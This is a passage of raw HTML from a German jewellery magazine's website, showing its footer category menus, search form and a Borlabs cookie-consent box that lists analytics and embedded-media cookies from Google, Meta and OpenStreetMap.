											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/ohrringe/">

											<span class="elementor-icon-list-text">Ohrringe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/armbaender/">

											<span class="elementor-icon-list-text">Armbänder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/schmuck/uhren/">

											<span class="elementor-icon-list-text">Uhren</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a75926 ae-bg-gallery-type-default" data-id="9a75926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5368eaa elementor-widget elementor-widget-heading" data-id="5368eaa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/category/alles-liebe/">Alles Liebe</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0ca2fd elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e0ca2fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/verlobung/">

											<span class="elementor-icon-list-text">Verlobung</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/hochzeit/">

											<span class="elementor-icon-list-text">Hochzeit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/jubilaeum/">

											<span class="elementor-icon-list-text">Jubiläum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-liebe/geschenkideen/">

											<span class="elementor-icon-list-text">Geschenkideen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fc5329 ae-bg-gallery-type-default" data-id="1fc5329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e0b6f6 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e0b6f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/premium-marken/">

											<span class="elementor-icon-list-text">Premium Marken</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/designschmuck/">

											<span class="elementor-icon-list-text">Designschmuck</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/diamanten/">

											<span class="elementor-icon-list-text">Diamanten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/farbedelsteine/">

											<span class="elementor-icon-list-text">Farbedelsteine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/perlen/">

											<span class="elementor-icon-list-text">Perlen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/alles-schmuck/trendschmuck/">

											<span class="elementor-icon-list-text">Trendschmuck</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-51f23c9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="51f23c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec2eebc ae-bg-gallery-type-default" data-id="ec2eebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92b6ef3 elementor-widget elementor-widget-text-editor" data-id="92b6ef3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 Schmuckmagazin. Alle Rechte vorbehalten.</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0523263 ae-bg-gallery-type-default" data-id="0523263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca608e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6ca608e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a63467f" href="https://www.facebook.com/schmuckmagazin/?locale=de_DE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5689a33" href="https://www.instagram.com/schmuck_magazin/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80ab92c ae-bg-gallery-type-default" data-id="80ab92c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a22bde elementor-widget elementor-widget-text-editor" data-id="2a22bde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:office@schmuckmagazin.de">office@schmuckmagazin.de</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-cb84c9d elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="cb84c9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1362d56 ae-bg-gallery-type-default" data-id="1362d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90261c5 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="90261c5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://schmuckmagazin.de" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-90261c5">Suche</label>

					
					<input id="elementor-search-form-90261c5" placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Suche">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                    <div class="col-12">
                                        <div class="_brlbs-flex-left">
                                                                                            <img
                                                    width="32"
                                                    height="32"
                                                    class="cookie-logo"
                                                    src="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png"
                                                    srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png, https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png 2x"
                                                    alt="Datenschutzeinstellungen"
                                                    aria-hidden="true"
                                                >
                                                                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                                Datenschutzeinstellungen                                            </span>
                                        </div>

                                        <p id="CookieBoxTextDescription">
                                            <span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://schmuckmagazin.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span>                                        </p>
                                    </div>
                                </div>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul
                                             class="show-cookie-logo"                                        >
                                                                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Statistiken                                                            <input
                                                                id="checkbox-statistics"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="statistics"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                                                                                                                                                                            <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                                                    </ul>
                                    </fieldset>
                                                                </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage ">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor  "
                                        data-cookie-individual
                                    >
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://schmuckmagazin.de/datenschutz/"
                                        >
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://schmuckmagazin.de/impressum/"
                                        >
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img loading="lazy"
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png"
                                srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png, https://schmuckmagazin.de/wp-content/uploads/2020/03/favicon.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://schmuckmagazin.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://schmuckmagazin.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Analytics</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-analytics"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-analytics"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Analytics                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
